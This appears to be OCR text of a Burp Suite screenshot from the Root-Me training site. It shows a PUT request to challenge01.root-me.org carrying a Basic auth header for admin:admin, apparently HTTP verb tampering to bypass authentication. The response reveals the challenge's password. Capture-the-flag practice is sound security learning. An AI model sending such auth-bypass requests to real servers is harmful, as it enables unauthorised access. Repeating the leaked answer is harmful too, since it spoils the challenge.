 Request
Pretty Raw Hex \n
1 PUT /web-serveur/ch8/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga_SRYSKX09J7=GS1.1.1649758917.3.1.1649759987.0; _ga=
GA1.1.1340774633.1649745961
9 Upgrade-Insecure-Requests: 1
10 Authorization: Basic YWRtaW46YWRtaW4=
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 13 May 2022 02:50:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 160
8
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
11 <html>
<head>
12 </head>
13
14 <h1>
Mot de passe / password : a23e$dme96d3saez$$prap
15 </h1>
16 </body>
</html>
17